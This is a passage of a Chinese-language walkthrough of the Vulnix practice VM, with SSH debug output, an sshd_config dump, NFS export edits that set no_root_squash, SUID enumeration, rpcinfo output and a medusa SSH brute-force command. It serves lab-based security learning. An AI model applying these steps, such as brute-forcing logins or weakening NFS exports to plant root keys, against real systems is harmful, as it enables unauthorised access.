debug1: kex: client->server cipher: aes128-ctr MAC: umac-64@openssh.com compression: none
debug3: send packet: type 30
debug1: expecting SSH2_MSG_KEX_ECDH_REPLY
debug3: receive packet: type 31
debug1: SSH2_MSG_KEX_ECDH_REPLY received
debug1: Server host key: ecdsa-sha2-nistp256 SHA256:IGOuLMZRTuUvY58a8TN+ef/1zyRCAHk0qYP4wMViOAg
debug3: record_hostkey: found key type ECDSA in file /root/.ssh/known_hosts:1
debug3: load_hostkeys_file: loaded 1 keys from 192.168.244.183
debug1: load_hostkeys: fopen /root/.ssh/known_hosts2: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts2: No such file or directory
debug1: Host '192.168.244.183' is known and matches the ECDSA host key.
debug1: Found key in /root/.ssh/known_hosts:1
debug3: send packet: type 21
debug2: ssh_set_newkeys: mode 1
debug1: rekey out after 4294967296 blocks
debug1: SSH2_MSG_NEWKEYS sent
debug1: expecting SSH2_MSG_NEWKEYS
debug3: receive packet: type 21
debug1: SSH2_MSG_NEWKEYS received
debug2: ssh_set_newkeys: mode 0
debug1: rekey in after 4294967296 blocks
debug3: send packet: type 5
debug3: receive packet: type 6
debug2: service_accept: ssh-userauth
debug1: SSH2_MSG_SERVICE_ACCEPT received
debug3: send packet: type 50
debug3: receive packet: type 51
debug1: Authentications that can continue: publickey,password
debug3: start over, passed a different list publickey,password
debug3: preferred gssapi-with-mic,publickey,keyboard-interactive,password
debug3: authmethod_lookup publickey
debug3: remaining preferred: keyboard-interactive,password
debug3: authmethod_is_enabled publickey
debug1: Next authentication method: publickey
debug1: Will attempt key: /root/.ssh/id_rsa RSA SHA256:1cwdyXAdjOrfrTENyf2jZTM16y0dMplMUqt21QKvU6U explicit
debug2: pubkey_prepare: done
debug1: Offering public key: /root/.ssh/id_rsa RSA SHA256:1cwdyXAdjOrfrTENyf2jZTM16y0dMplMUqt21QKvU6U explicit
debug1: send_pubkey_test: no mutual signature algorithm
debug2: we did not send a packet, disable method
debug3: authmethod_lookup password
debug3: remaining preferred: ,password
debug3: authmethod_is_enabled password
debug1: Next authentication method: password害,麻了,查看一下相关配置:
grep PermitRootLogin /etc/ssh/sshd_config
# PermitRootLogin yes
# # the setting of "PermitRootLogin prohibit-password".
vim /etc/ssh/sshd_config# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# This sshd was compiled with PATH=/usr/local/bin:/usr/bin:/bin:/usr/games
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
Include /etc/ssh/sshd_config.d/*.conf
#Port 22
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key
# Ciphers and keying
#RekeyLimit default none
# Logging
#SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
PermitRootLogin yes
StrictModes no
#MaxAuthTries 6
#MaxSessions 10
RSAAuthentication yes
PubkeyAuthentication yes
# Expect .ssh/authorized_keys2 to be disregarded by default in future.
AuthorizedKeysFile .ssh/authorized_keys # .ssh/authorized_keys2
#AuthorizedPrincipalsFile none
#AuthorizedKeysCommand none
#AuthorizedKeysCommandUser nobody
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#HostbasedAuthentication no
# Change to yes if you don't trust ~/.ssh/known_hosts for
# HostbasedAuthentication
#IgnoreUserKnownHosts no
# Don't read the user's ~/.rhosts and ~/.shosts files
#IgnoreRhosts yes
# To disable tunneled clear text passwords, change to no here!
PasswordAuthentication yes
#PermitEmptyPasswords yes
# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
KbdInteractiveAuthentication no
# Kerberos options
#KerberosAuthentication no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes
#KerberosGetAFSToken no
# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes
#GSSAPIStrictAcceptorCheck yes
#GSSAPIKeyExchange no
# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the KbdInteractiveAuthentication and
# PasswordAuthentication. Depending on your PAM configuration,
# PAM authentication via KbdInteractiveAuthentication may bypass
# the setting of "PermitRootLogin prohibit-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and KbdInteractiveAuthentication to 'no'.
UsePAM yes
#AllowAgentForwarding yes
#AllowTcpForwarding yes
#GatewayPorts no
X11Forwarding yes
#X11DisplayOffset 10
#X11UseLocalhost yes
#PermitTTY yes
PrintMotd no
#PrintLastLog yes
#TCPKeepAlive yes
#PermitUserEnvironment no
#Compression delayed
#ClientAliveInterval 0
#ClientAliveCountMax 3
#UseDNS no
#PidFile /run/sshd.pid
#MaxStartups 10:30:100
#PermitTunnel no
#ChrootDirectory none
#VersionAddendum none
# no default banner path
#Banner none
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
# override default of no subsystems
Subsystem sftp /usr/lib/openssh/sftp-server
# Example of overriding settings on a per-user basis
#Match User anoncvs
# X11Forwarding no
# AllowTcpForwarding no
# PermitTTY no

# ForceCommand cvs serverchmod 700 /tmp/nfs/.ssh
chmod 644 /tmp/nfs/.ssh/authorized_keys
chmod 600 /root/.ssh/id_rsa 还是连不上,看一下刚刚连上的那个:

设置的是可以连上的呀,佛了!
提权
查看一下特权文件有哪些:
sudo -l
# Matching 'Defaults' entries for vulnix on this host:
#     env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
# User vulnix may run the following commands on this host:
#     (root) sudoedit /etc/exports, (root) NOPASSWD: sudoedit /etc/exports
sudoedit /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# # to NFS clients. See exports(5).
# #
# # Example for NFSv2 and NFSv3:
# # /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
# #
# # Example for NFSv4:
# # /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# # /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
# #
# /home/vulnix *(rw,root_squash)修改一下:
- Ro 只读权限
- Rw读写权限
- Sync数据同步写入内存硬盘
- no_root_squash 访问共享目录时,用户如果是root权限,对共享目录也具有root权限(最好不要设置,增加服务安全隐患,稍后再提)
- root_squash 如果访问共享目录是root的权限用户,对共享目录的权限会被压缩为nfsnobody用户的权
- all_squash 不管你访问共享目录的用户是谁,都必须压缩为nfsnobody用户的权限
/home/vulnix    *(rw,no_root_squash)
/root       *(rw, no_root_squash)
修改以后 Ctrl+O保存,Ctrl+X退出。
修改以后,想要生效,需要执行命令exportfs -a,但是该命令需要 root 权限进行实现,所以不可行。

看一下suid是否有收获:
vulnix@vulnix:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/at
/usr/bin/sudoedit
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/procmail
/bin/ping6
/bin/mount
/bin/umount
/bin/su
/bin/ping
/bin/fusermount
这里就不尝试内核漏洞了,没啥意思,但是suid也没啥收获,
重启提权
作者挖的坑,需要重启靶机,更新文件,刷新nfs服务。。。。

为啥重启以后出现了这么个情况。。。
后面如果正常就是将公钥放到root的.ssh目录中,进行登录root
从而查看flag。
额外收获
这里我看到有师傅针对rpcbind,进行了信息搜集,学习一下:
rpcinfo -p 192.168.244.183
#    program vers proto   port  service
#     100000    4   tcp    111  portmapper
#     100000    3   tcp    111  portmapper
#     100000    2   tcp    111  portmapper
#     100000    4   udp    111  portmapper
#     100000    3   udp    111  portmapper
#     100000    2   udp    111  portmapper
#     100024    1   udp  50614  status
#     100024    1   tcp  34576  status
#     100003    2   tcp   2049  nfs
#     100003    3   tcp   2049  nfs
#     100003    4   tcp   2049  nfs
#     100227    2   tcp   2049  nfs_acl
#     100227    3   tcp   2049  nfs_acl
#     100003    2   udp   2049  nfs
#     100003    3   udp   2049  nfs
#     100003    4   udp   2049  nfs
#     100227    2   udp   2049  nfs_acl
#     100227    3   udp   2049  nfs_acl
#     100021    1   udp  39477  nlockmgr
#     100021    3   udp  39477  nlockmgr
#     100021    4   udp  39477  nlockmgr
#     100021    1   tcp  34009  nlockmgr
#     100021    3   tcp  34009  nlockmgr
#     100021    4   tcp  34009  nlockmgr
#     100005    1   udp  60432  mountd
#     100005    1   tcp  38402  mountd
#     100005    2   udp  51033  mountd
#     100005    2   tcp  55786  mountd
#     100005    3   udp  49887  mountd
#     100005    3   tcp  56701  mountd
这里可以确定 NFS 正在侦听端口 2049/tcp 和 2049/udp。
medusa爆破
medusa -h 192.168.244.183 -U user.txt -P /usr/share/wordlists/rockyou.txt -e ns -f -M ssh -t 64